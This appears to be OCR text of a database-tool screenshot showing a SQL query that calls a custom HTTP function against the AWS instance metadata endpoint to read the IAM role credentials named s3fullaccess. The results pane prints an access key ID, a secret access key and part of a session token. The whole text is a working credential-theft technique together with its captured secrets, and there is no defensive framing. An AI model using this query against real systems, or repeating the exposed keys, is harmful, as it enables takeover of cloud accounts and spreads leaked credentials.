 SQLQuery7.sql - EC...Administrator (55))* SQLQuery6.sql - EC...Administrator (53))* SQLQuery4.sql - EC...Administrator (56))* SQLQuery3.sql - EC...Administrator (54))*
DECLARE @url varchar(max);
SET @url = 'http://169.254.169.254/latest/meta-data/iam/security-credentials/s3fullaccess/';
SELECT dbo.http(@url);
161 %
Results Messages
(No column name)
1 { "Code" : "Success", "LastUpdated" : "2020-06-27T12:28:25Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIA5A6IYBDLNOHM2UOO", "SecretAccessKey" : "HGxvcb3/ZbJx4tw/4jV8tk34b4L9OyHKDdwSVvFh", "Token" : "IQoJb3JpZ2luX2...